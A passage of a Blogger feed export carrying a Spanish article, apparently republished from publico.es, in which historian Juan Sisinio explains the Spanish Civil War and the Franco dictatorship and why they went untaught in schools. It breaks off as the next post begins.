justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España \u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E(\u003C\/span\u003E\u003Ca href=\"https:\/\/www.catarata.org\/libro\/breve-historia-de-espana_165463\/\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003ECatarata\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E) dedica un capítulo a la \u003Cb\u003Eguerra civil \u003C\/b\u003Ey\n a la dictadura que figura al final de su libro, como sucedía antaño con\n los textos escolares. Entonces, nunca se llegaba al 18 de julio de \n1936, quizás por esa condición postrera, tal vez por el poso \nnacionalcatólico, acaso porque en democracia seguían siendo un tabú.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA los \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Ebaby boomers\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y a la generación X —\u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Egrosso modo\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E,\n casi todos los españoles nacidos hasta comienzos de los ochenta— nunca \nles explicaron cómo una insurrección fascista puso fin a la Segunda \nRepública, ni tampoco qué sucedió durante el régimen dictatorial de \u003Cb\u003EFrancisco Franco\u003C\/b\u003E. Silencio en las aulas y, por diversos motivos, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/carla-berrocal-cancion-marica-sea-favorita-franco-mejor-gol-le-metimos-fascista-historia.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Etambién en algunas casas\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa guerra civil y el franquismo en las aulas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Efectivamente,\n hasta los noventa, si no se llegaba al final del temario no pasaba \nnada. Más tarde, tras la aprobación en 2007 de la Ley de Memoria \nHistórica durante el Gobierno de José Luis Rodríguez Zapatero, sí que se\n empieza a enseñar\", matiza el historiador granadino, quien deja claro \nque ahora se imparte en 4º de la ESO y en 2º de Bachillerato.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECon la retirada del curso \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EAbordar el franquismo y la memoria democrática en las aulas\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E, la Comunidad de Madrid \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/partidos\/ayuso-retira-curso-formacion-profesorado-sobre-tratar-escuelas-franquismo-memoria-democratica.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eincumple la Ley de Memoria Democrática de 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n que en su artículo 44 establece que los planes de formación del \nprofesorado deben incluir \"el tratamiento escolar\" de la guerra y la \u003Cb\u003Edictadura\u003C\/b\u003E,\n impulsando \"el derecho a la verdad, la justicia, la reparación y la no \nrepetición\" de la violencia política o los regímenes totalitarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n historia es terca y se repite. El 26% de los varones españoles entre 18\n y 26 años cree que en algunas circunstancias el autoritarismo puede ser\n preferible a la democracia, según una encuesta realizada el año pasado \npor 40dB para \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y la Cadena Ser, una tendencia que volvió a manifestarse en otro sondeo posterior que reflejó que\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EVox y Se Acabó la Fiesta aglutinaban más \u003C\/span\u003E\u003Cspan\u003Edel 30% de la intención de voto entre los hombres más jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Su\n orientación ultraderechista no es responsabilidad de la asignatura de \nHistoria de España, que se cursa en 2º de Bachillerato, porque con su \nexplicación no se solventa el marco ideológico en el que se mueven esos \nchavales. No solo es un problema de la enseñanza, sino también de lo que\n sucede fuera del centro educativo\", reflexiona \u003Cb\u003EJuan Sisinio\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConvencido\n de que \"los profesores de instituto tienen interés en llegar hasta la \nguerra civil, el franquismo y la transición\", deja claro que \"cada uno \nexplica la materia de una manera\" y, sobre todo, que \"no hay que pedirle\n la solución ideológica, política y cultural a una asignatura que se \nimparte durante tres o cuatro horas a la semana\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Dependiendo del centro y del docente, las lecciones pueden abarcar dos, tres o cuatro semanas, de modo que la guerra y el \u003Cb\u003Efranquismo\u003C\/b\u003E\n se diluyen entre el resto de contenidos\", añade el catedrático emérito \nde Historia Contemporánea en la Universidad de Castilla-La Mancha, quien\n medita sobre la decisión de Ayuso. \"El PP está en una trinchera \npolítica que, en cuanto aparece la memoria democrática, salta y la \nborra, porque milita en su contra\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConsciente de que muchos jóvenes desconocen qué sucedió realmente durante la guerra civil y el franquismo, el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cb\u003EBreve Historia de España\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n desgrana a continuación las claves de un período histórico que también \ndeberían haber estudiado sus padres y abuelos, pero que no tuvieron la \noportunidad de aprender hace décadas en las aulas de los colegios e \ninstitutos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quién provocó la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n sublevación militar de las tropas de Francisco Franco desencadenó la \nguerra civil. Tras el golpe del 18 de julio de 1936, los militares \nrebeldes dividieron España en dos zonas. Sin embargo, como la \ninsurrección fracasó en más de medio país, provocaron un enfrentamiento \nque hizo del asesinato del adversario la solución política inmediata. La\n violencia fue inesperada e incontrolable en ambas zonas, porque si la \nfascista actuó de inmediato, la revolucionaria también provocó \nvíctimas\", explica Juan Sisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n su libro, el catedrático emérito de Historia Contemporánea en la \nUniversidad de Castilla-La Mancha cifra en más de 150.000 los muertos en\n acciones bélicas, a los que habría que sumar los 140.000 ejecutados por\n los sublevados entre 1936 y 1945, así como las 50.000 víctimas de la \n\"violencia revolucionaria\" entre 1936 y 1939. Además, otras \"\u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/libros\/corrupcion-falange-chupo-sangre-pueblo-agravo-hambruna-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003E340.000 personas fallecieron por hambre y enfermedades\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\"\u003Cspan\u003E. En total, unos 700.000 muertos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quiénes integraron los dos bandos?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n el bando republicano había un cúmulo de formaciones políticas \ncatalogables como de izquierdas que habían triunfado legítimamente, con \nmuchos más votos que las de derechas, en las elecciones de febrero de \n1936. El Frente Popular obtuvo 267 diputados, incluidos los 84 del \npartido del presidente Manuel Azaña, mientras que la Confederación \nEspañola de Derechas Autónomas (CEDA) y otras formaciones conservadoras y\n de centro lograron 206\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n lo tanto, el bando que defendió la legalidad tras el golpe de Estado \nestaba formado por el socialismo, el republicanismo, el comunismo y el \nanarquismo, mientras que el bando franquista lo integraban la Falange, \nlos ultraderechistas, los conservadores, los carlistas y la CEDA, que no\n era plenamente fascista, pero cuyo sustrato albergaba sectores cuya \nreacción era violenta\", enumera el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el Gobierno republicano perdió la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n derrota y la victoria dependieron prácticamente de la ayuda \ninternacional. El bando sublevado se pudo quedar aislado en Marruecos \ntras el\u0026nbsp;\u003C\/span\u003Efracaso del golpe de Estado, ya que\u0026nbsp;la Marina republicana dominaba el estrecho de Gibraltar\u003Cspan\u003E. Sin embargo, la aviación de Adolf Hitler y Benito Mussolini transportó a las tropas rebeldes\u003C\/span\u003E\na la península\u0026nbsp;\u003Cspan\u003Ey reforzó la sublevación extraordinariamente, y así\n durante toda la guerra. O sea, la derrota de la Segunda República fue \nsobre todo la derrota de una democracia a nivel internacional\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n tanto, las potencias fascistas de Italia y Alemania lograron el triunfo\n militar del ejército de Franco. No obstante, es cierto que, \ninternamente, la Segunda República se encontró en inferioridad militar y\n con divisiones internas. Además, al carecer de ayuda y de triunfos \nmilitares, el pesimismo desencadenó una pugna por ver cómo solventar lo \nque ya se barruntaba desde 1938 como un callejón sin salida\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué supuso la victoria del bando fascista? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil supuso el desmoronamiento de la economía y, lo más grave, \nla derrota humana de media España, la muerte, la cárcel y exilio de unos\n 500.000 ciudadanos. Además del desmoche científico, académico y \ncultural, así como la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edepuración de los cuerpos funcionariales y de los profesores\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n de tal forma que España entró en un periodo negro que se sumó a la \nhambruna en la que vivía diariamente la mayoría de la población, que \nprovocó casi 200.000 muertes directas e indirectas\", calcula Juan \nSisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué la guerra, el exilio y la dictadura provocaron un trauma?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Hablamos del mayor trauma que ha vivido la España contemporánea, porque antes nunca hubo el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/maestro-republicano-secuestro-transatlantico-hundir-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eafán de borrar literalmente a la izquierda de la faz del territorio español\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n Hasta tal punto que, en la década de los cuarenta, era tan enemigo el \nliberal como el republicano, el socialista, el marxista o el anarquista.\n El franquismo se propuso anular y declarar como antiespañoles a la \nmitad del país\", recuerda el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo se prolongó cuarenta años?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n la historia existe el azar o la casualidad, por lo que hay que tener \npresentes los factores internacionales. La ONU consideró la dictadura \ncomo un Estado fascista y negó su ingreso en Naciones Unidas, pero \nFranco tuvo la suerte de que durante la Guerra Fría las potencias \noccidentales luchaban contra el comunismo, de modo que encontraron en \nEspaña un aliado inesperado desde el punto de vista social y \nestratégico\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n otra parte, la oposición no podía luchar con las armas contra una \ndictadura militar y, tras el fracaso del intento de derrocar a Franco \nmediante la invasión a través del Valle de Arán, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/leyenda-hermanos-quero-guerrilla-urbana-pesadilla-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edescartó la táctica de la violencia\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n En 1956, el PCE aboga por una política de reconciliación nacional, \ndonde los hijos de los vencedores y de los vencidos luchen por \nconquistar una España democrática donde convivan todos por igual. Con \nesa nueva estrategia, se trataba de avanzar, convencer y poner fin a la \ndictadura por métodos pacíficos\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo afectó a la economía la política autárquica de Franco? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil y el régimen franquista provocaron veinte años de profundo\n retroceso económico entre 1936 y 1956. Ese pozo provocó que Franco se \nviera forzado a arrinconar la autarquía y se acogiese a la ayuda \ninternacional, lo que volvió a salvar a la dictadura, que salió de la \nbancarrota tras adherirse a la OCDE, al FMI y al Banco Mundial. Con los \nplanes de desarrollo, los créditos, las inversiones y la apertura a la \nemigración y el turismo, el país entró en los cauces del crecimiento \ncapitalista internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Por qué España fue un país diferente a las democracias europeas?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n el franquismo. Además de la guerra civil, la excepcionalidad española \nestá marcada por una dictadura de los vencedores, que trataron siempre \nde excluir a la mitad de la población que había sido vencida\", insiste \nel catedrático emérito de Historia Contemporánea en la Universidad de \nCastilla-La Mancha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Qué cambios sociales acarreó el desarrollismo?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n los años sesenta, las dinámicas de desarrollo capitalista generaron \ngrietas en la dictadura. Surge el movimiento obrero y el sindicato CCOO,\n la columna vertebral de la oposición al franquismo, a la que entre \notros se suman los estudiantes que han accedido al bachillerato y a la \nuniversidad, las asociaciones de vecinos y la propia Iglesia, que se \ndesgaja del franquismo en 1971 al tiempo que \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/espana-habria-rey-iglesia-pagaria-impuestos-hubiese-contado-verdadera-historia.html\"\u003E\u003Cu\u003E\u003Cspan\u003Eel obispo Tarancón se convierte en un ogro para la ultraderecha\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Esos\n cambios socioeconómicos y culturales obligan al propio régimen a abrir \npoco a poco algunos resquicios y respiraderos de libertad, que son los \nque van a dar al traste finalmente con el régimen. A la dictadura la \ndesborda la sociedad, que con su afán por mejorar los niveles de \nbienestar rompe también el corsé político del franquismo\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué implicó la migración del campo a la ciudad?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n migración de casi seis millones de personas implica quizás el mayor \nvuelco demográfico y social en la historia de España, que dejó de ser \nuna sociedad agraria. El campo se mecaniza e, infelizmente, nace la \nEspaña vacía. Sin embargo, al mismo tiempo se crea una sociedad urbana, \nconsecuencia no prevista por la acción, ya que surgen nuevas exigencias \nen los barrios de las ciudades: educativas, culturales, políticas, \netcétera. Es decir, los emigrantes rurales que trabajan en la industria y\n los servicios se integran en las huelgas y reivindicaciones obreras y \nvecinales\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo fue la represión al final de la dictadura?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Aunque\n la represión fue una constante durante toda dictadura, con el paso el \ntiempo se reserva la pena de muerte para casos excepcionales, como el \nfusilamiento del comunista Julián Grimau en 1963 —\u003C\/span\u003Eque empeoró la imagen del régimen, pues su\u003Cspan\u003E\u0026nbsp;condena\n había desencadenado una enorme presión internacional para que fuese \nindultado— y la ejecución de tres militantes del FRAP y dos de ETA en \n1975\", explica el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n ello, con la idea de entrar en la Comunidad Económica Europea —que se \nhabía convertido en una obsesión del franquismo—, se abolió la \njurisdicción militar para los delitos políticos y se creó el Tribunal de\n Orden Público, que condenó a 2.389 personas, sobre todo a obreros y \nuniversitarios. Es decir, se aplica una represión con apariencia de \nlegalidad, pensando en la imagen de la dictadura ante la opinión europea\n e internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo murió en la cama?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\"\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/franco-era-tonto-murio-cama-otros-grandes-mitos-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003EFranco murió en la cama, pero la dictadura murió en la calle\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n dijo Nicolás Sartorius. Ahora bien, si no hay una fuerza militar que le\n haga frente, las manifestaciones no derrocan un régimen dictatorial, \nporque este no tiene empacho en recurrir a la violencia y a la \njurisdicción militar, como sucedió en 1975, y responder con el \nfusilamiento. En definitiva, Franco murió en la cama porque nadie [en la\n sociedad española] quería perder la vida gratuitamente\", concluye \u003C\/span\u003E\u003Cspan\u003EJuan Sisinio\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/culturas\/libros\/estudiamos-guerra-civil-franquismo-colegio-esto-deberian-habernos-ensenado.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6286538072941191491\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6286538072941191491?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6286538072941191491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6286538072941191491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/por-que-no-estudiamos-la-guerra-civil.html","title":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s72-c\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5545363342572116352"},"published":{"$t":"2025-09-27T06:30:00.011+02:00"},"updated":{"$t":"2025-09-27T06:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"El dictador que murió matando "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUhpUPHXNM3ehwRL_RocASFSJMWBlNxdaJWZklM-BaPjyh4ydP4_xBaS1yPaRzSkbfvEu5tjfwQ_x1pa36aJYwQ8V1BTjHxX_7_nofRO4JhXBQlvyb-Z3lr-Ll47uGBMCv4_s4JkJK631hmp6vQIQbsZ5em80-xY_8WRkQRbVS2MzhykHa9vTKH_wJ3uaJ\/s1920\/El%20dictador%20que%20muri%C3%B3%20matando.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" 